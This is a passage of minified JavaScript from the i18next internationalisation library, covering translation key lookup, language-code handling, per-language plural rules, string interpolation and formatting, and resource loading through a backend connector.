e,n,r,i,o,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach(t=>{if(this.isValidLookup(e))return;let a=this.extractFromKey(t,s),u=a.key;n=u;let l=a.namespaces;this.options.fallbackNS&&(l=l.concat(this.options.fallbackNS));let c=void 0!==s.count&&"string"!=typeof s.count,f=c&&!s.ordinal&&0===s.count&&this.pluralResolver.shouldUseIntlApi(),h=void 0!==s.context&&("string"==typeof s.context||"number"==typeof s.context)&&""!==s.context,d=s.lngs?s.lngs:this.languageUtils.toResolveHierarchy(s.lng||this.language,s.fallbackLng);l.forEach(t=>{this.isValidLookup(e)||(o=t,!w[`${d[0]}-${t}`]&&this.utils&&this.utils.hasLoadedNamespace&&!this.utils.hasLoadedNamespace(o)&&(w[`${d[0]}-${t}`]=!0,this.logger.warn(`key "${n}" for languages "${d.join(", ")}" won't get resolved as namespace "${o}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),d.forEach(n=>{let o;if(this.isValidLookup(e))return;i=n;let a=[u];if(this.i18nFormat&&this.i18nFormat.addLookupKeys)this.i18nFormat.addLookupKeys(a,u,n,t,s);else{let t;c&&(t=this.pluralResolver.getSuffix(n,s.count,s));let e=`${this.options.pluralSeparator}zero`,r=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(c&&(a.push(u+t),s.ordinal&&0===t.indexOf(r)&&a.push(u+t.replace(r,this.options.pluralSeparator)),f&&a.push(u+e)),h){let n=`${u}${this.options.contextSeparator}${s.context}`;a.push(n),c&&(a.push(n+t),s.ordinal&&0===t.indexOf(r)&&a.push(n+t.replace(r,this.options.pluralSeparator)),f&&a.push(n+e))}}for(;o=a.pop();)this.isValidLookup(e)||(r=o,e=this.getResource(n,t,o,s))}))})}),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}isValidLookup(t){return void 0!==t&&!(!this.options.returnNull&&null===t)&&!(!this.options.returnEmptyString&&""===t)}getResource(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}getUsedParamsDetails(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.replace&&"string"!=typeof t.replace,n=e?t.replace:t;if(e&&void 0!==t.count&&(n.count=t.count),this.options.interpolation.defaultVariables&&(n={...this.options.interpolation.defaultVariables,...n}),!e)for(let t of(n={...n},["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"]))delete n[t];return n}static hasDefaultValue(t){let e="defaultValue";for(let n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&e===n.substring(0,e.length)&&void 0!==t[n])return!0;return!1}}function C(t){return t.charAt(0).toUpperCase()+t.slice(1)}class k{constructor(t){this.options=t,this.supportedLngs=this.options.supportedLngs||!1,this.logger=o.create("languageUtils")}getScriptPartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return null;let e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase())?null:this.formatLanguageCode(e.join("-"))}getLanguagePartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return t;let e=t.split("-");return this.formatLanguageCode(e[0])}formatLanguageCode(t){if("string"==typeof t&&t.indexOf("-")>-1){let e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map(t=>t.toLowerCase()):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=C(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}isSupportedCode(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}getBestMatchFromCodes(t){let e;return t?(t.forEach(t=>{if(e)return;let n=this.formatLanguageCode(t);(!this.options.supportedLngs||this.isSupportedCode(n))&&(e=n)}),!e&&this.options.supportedLngs&&t.forEach(t=>{if(e)return;let n=this.getLanguagePartFromCode(t);if(this.isSupportedCode(n))return e=n;e=this.options.supportedLngs.find(t=>{if(t===n||!(0>t.indexOf("-")&&0>n.indexOf("-"))&&(t.indexOf("-")>0&&0>n.indexOf("-")&&t.substring(0,t.indexOf("-"))===n||0===t.indexOf(n)&&n.length>1))return t})}),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}getFallbackCodes(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),Array.isArray(t))return t;if(!e)return t.default||[];let n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}toResolveHierarchy(t,e){let n=this.getFallbackCodes(e||this.options.fallbackLng||[],t),r=[],i=t=>{t&&(this.isSupportedCode(t)?r.push(t):this.logger.warn(`rejecting language code not found in supportedLngs: ${t}`))};return"string"==typeof t&&(t.indexOf("-")>-1||t.indexOf("_")>-1)?("languageOnly"!==this.options.load&&i(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&i(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&i(this.getLanguagePartFromCode(t))):"string"==typeof t&&i(this.formatLanguageCode(t)),n.forEach(t=>{0>r.indexOf(t)&&i(this.formatLanguageCode(t))}),r}}let R=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],E={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}},L=["v1","v2","v3"],j=["v4"],N={zero:0,one:1,two:2,few:3,many:4,other:5};class A{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.languageUtils=t,this.options=e,this.logger=o.create("pluralResolver"),(!this.options.compatibilityJSON||j.includes(this.options.compatibilityJSON))&&("undefined"==typeof Intl||!Intl.PluralRules)&&(this.options.compatibilityJSON="v3",this.logger.error("Your environment seems not to be Intl API compatible, use an Intl.PluralRules polyfill. Will fallback to the compatibilityJSON v3 format handling.")),this.rules=function(){let t={};return R.forEach(e=>{e.lngs.forEach(n=>{t[n]={numbers:e.nr,plurals:E[e.fc]}})}),t}()}addRule(t,e){this.rules[t]=e}getRule(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.shouldUseIntlApi())try{return new Intl.PluralRules(O("dev"===t?"en":t),{type:e.ordinal?"ordinal":"cardinal"})}catch(t){return}return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}needsPlural(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return this.shouldUseIntlApi()?n&&n.resolvedOptions().pluralCategories.length>1:n&&n.numbers.length>1}getPluralFormsOfKey(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.getSuffixes(t,n).map(t=>`${e}${t}`)}getSuffixes(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return n?this.shouldUseIntlApi()?n.resolvedOptions().pluralCategories.sort((t,e)=>N[t]-N[e]).map(t=>`${this.options.prepend}${e.ordinal?`ordinal${this.options.prepend}`:""}${t}`):n.numbers.map(n=>this.getSuffix(t,n,e)):[]}getSuffix(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=this.getRule(t,n);return r?this.shouldUseIntlApi()?`${this.options.prepend}${n.ordinal?`ordinal${this.options.prepend}`:""}${r.select(e)}`:this.getSuffixRetroCompatible(r,e):(this.logger.warn(`no plural rule found for: ${t}`),"")}getSuffixRetroCompatible(t,e){let n=t.noAbs?t.plurals(e):t.plurals(Math.abs(e)),r=t.numbers[n];this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]&&(2===r?r="plural":1===r&&(r=""));let i=()=>this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString();return"v1"===this.options.compatibilityJSON?1===r?"":"number"==typeof r?`_plural_${r.toString()}`:i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]?i():this.options.prepend&&n.toString()?this.options.prepend+n.toString():n.toString()}shouldUseIntlApi(){return!L.includes(this.options.compatibilityJSON)}}function F(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:".",i=!(arguments.length>4)||void 0===arguments[4]||arguments[4],o=function(t,e,n){let r=h(t,n);return void 0!==r?r:h(e,n)}(t,e,n);return!o&&i&&"string"==typeof n&&void 0===(o=b(t,n,r))&&(o=b(e,n,r)),o}class T{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||(t=>t),this.init(t)}init(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});let{escape:e,escapeValue:n,useRawValueToEscape:r,prefix:i,prefixEscaped:o,suffix:s,suffixEscaped:a,formatSeparator:u,unescapeSuffix:l,unescapePrefix:c,nestingPrefix:f,nestingPrefixEscaped:h,nestingSuffix:p,nestingSuffixEscaped:y,nestingOptionsSeparator:v,maxReplaces:m,alwaysFormat:b}=t.interpolation;this.escape=void 0!==e?e:g,this.escapeValue=void 0===n||n,this.useRawValueToEscape=void 0!==r&&r,this.prefix=i?d(i):o||"{{",this.suffix=s?d(s):a||"}}",this.formatSeparator=u||",",this.unescapePrefix=l?"":c||"-",this.unescapeSuffix=this.unescapePrefix?"":l||"",this.nestingPrefix=f?d(f):h||d("$t("),this.nestingSuffix=p?d(p):y||d(")"),this.nestingOptionsSeparator=v||",",this.maxReplaces=m||1e3,this.alwaysFormat=void 0!==b&&b,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){let t=(t,e)=>t&&t.source===e?(t.lastIndex=0,t):RegExp(e,"g");this.regexp=t(this.regexp,`${this.prefix}(.+?)${this.suffix}`),this.regexpUnescape=t(this.regexpUnescape,`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`),this.nestingRegexp=t(this.nestingRegexp,`${this.nestingPrefix}(.+?)${this.nestingSuffix}`)}interpolate(t,e,n,r){let i,o,s;let a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function l(t){return t.replace(/\$/g,"$$$$")}let c=t=>{if(0>t.indexOf(this.formatSeparator)){let i=F(e,a,t,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(i,void 0,n,{...r,...e,interpolationkey:t}):i}let i=t.split(this.formatSeparator),o=i.shift().trim(),s=i.join(this.formatSeparator).trim();return this.format(F(e,a,o,this.options.keySeparator,this.options.ignoreJSONStructure),s,n,{...r,...e,interpolationkey:o})};this.resetRegExp();let f=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,h=r&&r.interpolation&&void 0!==r.interpolation.skipOnVariables?r.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:t=>l(t)},{regex:this.regexp,safeValue:t=>this.escapeValue?l(this.escape(t)):l(t)}].forEach(e=>{for(s=0;i=e.regex.exec(t);){let n=i[1].trim();if(void 0===(o=c(n))){if("function"==typeof f){let e=f(t,i,r);o="string"==typeof e?e:""}else if(r&&Object.prototype.hasOwnProperty.call(r,n))o="";else if(h){o=i[0];continue}else this.logger.warn(`missed to pass in variable ${n} for interpolating ${t}`),o=""}else"string"==typeof o||this.useRawValueToEscape||(o=u(o));let a=e.safeValue(o);if(t=t.replace(i[0],a),h?(e.regex.lastIndex+=o.length,e.regex.lastIndex-=i[0].length):e.regex.lastIndex=0,++s>=this.maxReplaces)break}}),t}nest(t,e){let n,r,i,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function s(t,e){let n=this.nestingOptionsSeparator;if(0>t.indexOf(n))return t;let r=t.split(RegExp(`${n}[ ]*{`)),o=`{${r[1]}`;t=r[0];let s=(o=this.interpolate(o,i)).match(/'/g),a=o.match(/"/g);(s&&s.length%2==0&&!a||a.length%2!=0)&&(o=o.replace(/'/g,'"'));try{i=JSON.parse(o),e&&(i={...e,...i})}catch(e){return this.logger.warn(`failed parsing options string in nesting for key ${t}`,e),`${t}${n}${o}`}return i.defaultValue&&i.defaultValue.indexOf(this.prefix)>-1&&delete i.defaultValue,t}for(;n=this.nestingRegexp.exec(t);){let a=[];(i=(i={...o}).replace&&"string"!=typeof i.replace?i.replace:i).applyPostProcessor=!1,delete i.defaultValue;let l=!1;if(-1!==n[0].indexOf(this.formatSeparator)&&!/{.*}/.test(n[1])){let t=n[1].split(this.formatSeparator).map(t=>t.trim());n[1]=t.shift(),a=t,l=!0}if((r=e(s.call(this,n[1].trim(),i),i))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=u(r)),r||(this.logger.warn(`missed to resolve ${n[1]} for nesting ${t}`),r=""),l&&(r=a.reduce((t,e)=>this.format(t,e,o.lng,{...o,interpolationkey:n[1].trim()}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}function I(t){let e={};return function(n,r,i){let o=r+JSON.stringify(i),s=e[o];return s||(s=t(O(r),i),e[o]=s),s(n)}}class D{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("formatter"),this.options=t,this.formats={number:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e});return t=>n.format(t)}),currency:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e,style:"currency"});return t=>n.format(t)}),datetime:I((t,e)=>{let n=new Intl.DateTimeFormat(t,{...e});return t=>n.format(t)}),relativetime:I((t,e)=>{let n=new Intl.RelativeTimeFormat(t,{...e});return t=>n.format(t,e.range||"day")}),list:I((t,e)=>{let n=new Intl.ListFormat(t,{...e});return t=>n.format(t)})},this.init(t)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=e.interpolation;this.formatSeparator=n.formatSeparator?n.formatSeparator:n.formatSeparator||","}add(t,e){this.formats[t.toLowerCase().trim()]=e}addCached(t,e){this.formats[t.toLowerCase().trim()]=I(e)}format(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return e.split(this.formatSeparator).reduce((t,e)=>{let{formatName:i,formatOptions:o}=function(t){let e=t.toLowerCase().trim(),n={};if(t.indexOf("(")>-1){let r=t.split("(");e=r[0].toLowerCase().trim();let i=r[1].substring(0,r[1].length-1);"currency"===e&&0>i.indexOf(":")?n.currency||(n.currency=i.trim()):"relativetime"===e&&0>i.indexOf(":")?n.range||(n.range=i.trim()):i.split(";").forEach(t=>{if(t){let[e,...r]=t.split(":"),i=r.join(":").trim().replace(/^'+|'+$/g,""),o=e.trim();n[o]||(n[o]=i),"false"===i&&(n[o]=!1),"true"===i&&(n[o]=!0),isNaN(i)||(n[o]=parseInt(i,10))}})}return{formatName:e,formatOptions:n}}(e);if(this.formats[i]){let e=t;try{let s=r&&r.formatParams&&r.formatParams[r.interpolationkey]||{},a=s.locale||s.lng||r.locale||r.lng||n;e=this.formats[i](t,a,{...o,...r,...s})}catch(t){this.logger.warn(t)}return e}return this.logger.warn(`there was no format function for ${i}`),t},t)}}class M extends s{constructor(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};super(),this.backend=t,this.store=e,this.services=n,this.languageUtils=n.languageUtils,this.options=r,this.logger=o.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=r.maxParallelReads||10,this.readingCalls=0,this.maxRetries=r.maxRetries>=0?r.maxRetries:5,this.retryTimeout=r.retryTimeout>=1?r.retryTimeout:350,this.state={},this.queue=[],this.backend&&this.backend.init&&this.backend.init(n,r.backend,r)}queueLoad(t,e,n,r){let i={},o={},s={},a={};return t.forEach(t=>{let r=!0;e.forEach(e=>{let s=`${t}|${e}`;!n.reload&&this.store.hasResourceBundle(t,e)?this.state[s]=2:this.state[s]<0||(1===this.state[s]?void 0===o[s]&&(o[s]=!0):(this.state[s]=1,r=!1,void 0===o[s]&&(o[s]=!0),void 0===i[s]&&(i[s]=!0),void 0===a[e]&&(a[e]=!0)))}),r||(s[t]=!0)}),(Object.keys(i).length||Object.keys(o).length)&&this.queue.push({pending:o,pendingCount:Object.keys(o).length,loaded:{},errors:[],callback:r}),{toLoad:Object.keys(i),pending:Object.keys(o),toLoadLanguages:Object.keys(s),toLoadNamespaces:Object.keys(a)}}loaded(t,e,n){let r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n,void 0,void 0,{skipCopy:!0}),this.state[t]=e?-1:2;let s={};this.queue.forEach(n=>{(function(t,e,n,r){let{obj:i,k:o}=c(t,e,Object);i[o]=i[o]||[],i[o].push(n)})(n.loaded,[i],o),void 0!==n.pending[t]&&(delete n.pending[t],n.pendingCount--),e&&n.errors.push(e),0!==n.pendingCount||n.done||(Object.keys(n.loaded).forEach(t=>{s[t]||(s[t]={});let e=n.loaded[t];e.length&&e.forEach(e=>{void 0===s[t][e]&&(s[t][e]=!0)})}),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())}),this.emit("loaded",s),this.queue=this.queue.filter(t=>!t.done)}read(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:this.retryTimeout,o=arguments.length>5?arguments[5]:void 0;if(!t.length)return o(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:t,ns:e,fcName:n,tried:r,wait:i,callback:o});return}this.readingCalls++;let s=(s,a)=>{if(this.readingCalls--,this.waitingReads.length>0){let t=this.waitingReads.shift();this.read(t.lng,t.ns,t.fcName,t.tried,t.wait,t.callback)}if(s&&a&&r<this.maxRetries){setTimeout(()=>{this.read.call(this,t,e,n,r+1,2*i,o)},i);return}o(s,a)},a=this.backend[n].bind(this.backend);if(2===a.length){try{let n=a(t,e);n&&"function"==typeof n.then?n.then(t=>s(null,t)).catch(s):s(null,n)}catch(t){s(t)}return}return a(t,e,s)}prepareLoading(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);let i=this.queueLoad(t,e,n,r);if(!i.toLoad.length)return i.pending.length||r(),null;i.toLoad.forEach(t=>{this.loadOne(t)})}load(t,e,n){this.prepareLoading(t,e,{},n)}reload(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}loadOne(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=t.split("|"),r=n[0],i=n[1];this.read(r,i,"read",void 0,void 0,(n,o)=>{n&&this.logger.warn(`${e}loading namespace ${i} for language ${r} failed`,n),!n&&o&&this.logger.log(`${e}loaded namespace ${i} for language ${r}`,o),this.loaded(t,n,o)})}saveMissing(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:()=>{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)){this.logger.warn(`did not save key "${n}" as the namespace "${e}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(null!=n&&""!==n){if(this.backend&&this.backend.create){let a={...o,isUpdate:i},u=this.backend.create.bind(this.backend);if(u.length<6)try{let i;(i=5===u.length?u(t,e,n,r,a):u(t,e,n,r))&&"function"==typeof i.then?i.then(t=>s(null,t)).catch(s):s(null,i)}catch(t){s(t)}else u(t,e,n,r,s,a)}t&&t[0]&&this.store.addResource(t[0],e,n,r)}}}function $(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){let e={};if("object"==typeof t[1]&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"==typeof t[2]||"object"==typeof t[3]){let n=t[3]||t[2];Object.keys(n).forEach(t=>{e[t]=n[t]})}return e},interpolation:{escapeValue:!0,format:t=>t,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}}function _(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.supportedLngs&&0>t.supportedLngs.indexOf("cimode")&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function Q(){}class q extends s{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;if(super(),this.options=_(t),this.services={},this.logger=o,this.modules={external:[]},function(t){Object.getOwnPropertyNames(Object.getPrototypeOf(t)).forEach(e=>{"function"==typeof t[e]&&(t[e]=t[e].bind(t))})}(this),e&&!this.isInitialized&&!t.isClone){if(!this.options.initImmediate)return this.init(t,e),this;setTimeout(()=>{this.init(t,e)},0)}}init(){var t=this;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;this.isInitializing=!0,"function"==typeof e&&(n=e,e={}),!e.defaultNS&&!1!==e.defaultNS&&e.ns&&("string"==typeof e.ns?e.defaultNS=e.ns:0>e.ns.indexOf("translation")&&(e.defaultNS=e.ns[0]));let r=$();function i(t){return t?"function"==typeof t?new t:t:null}if(this.options={...r,...this.options,..._(e)},"v1"!==this.options.compatibilityAPI&&(this.options.interpolation={...r.interpolation,...this.options.interpolation}),void 0!==e.keySeparator&&(this.options.userDefinedKeySeparator=e.keySeparator),void 0!==e.nsSeparator&&(this.options.userDefinedNsSeparator=e.nsSeparator),!this.options.isClone){let e;this.modules.logger?o.init(i(this.modules.logger),this.options):o.init(null,this.options),this.modules.formatter?e=this.modules.formatter:"undefined"!=typeof Intl&&(e=D);let n=new k(this.options);this.store=new S(this.options.resources,this.options);let s=this.services;s.logger=o,s.resourceStore=this.store,s.languageUtils=n,s.pluralResolver=new A(n,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),e&&(!this.options.interpolation.format||this.options.interpolation.format===r.interpolation.format)&&(s.formatter=i(e),s.formatter.init(s,this.options),this.options.interpolation.format=s.formatter.format.bind(s.formatter)),s.interpolator=new T(this.options),s.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},s.backendConnector=new M(i(this.modules.backend),s.resourceStore,s,this.options),s.backendConnector.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.languageDetector&&(s.languageDetector=i(this.modules.languageDetector),s.languageDetector.init&&s.languageDetector.init(s,this.options.detection,this.options)),this.modules.i18nFormat&&(s.i18nFormat=i(this.modules.i18nFormat),s.i18nFormat.init&&s.i18nFormat.init(this)),this.translator=new P(this.services,this.options),this.translator.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.external.forEach(t=>{t.init&&t.init(this)})}if(this.format=this.options.interpolation.format,n||(n=Q),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){let t=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);t.length>0&&"dev"!==t[0]&&(this.options.lng=t[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(e=>{this[e]=function(){return t.store[e](...arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(e=>{this[e]=function(){return t.store[e](...arguments),t}});let s=a(),u=()=>{let t=(t,e)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),s.resolve(e),n(t,e)};if(this.languages&&"v1"!==this.options.compatibilityAPI&&!this.isInitialized)return t(null,this.t.bind(this));this.changeLanguage(this.options.lng,t)};return this.options.resources||!this.options.initImmediate?u():setTimeout(u,0),s}loadResources(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q,n=e,r="string"==typeof t?t:this.language;if("function"==typeof t&&(n=t),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase()&&(!this.options.preload||0===this.options.preload.length))return n();let 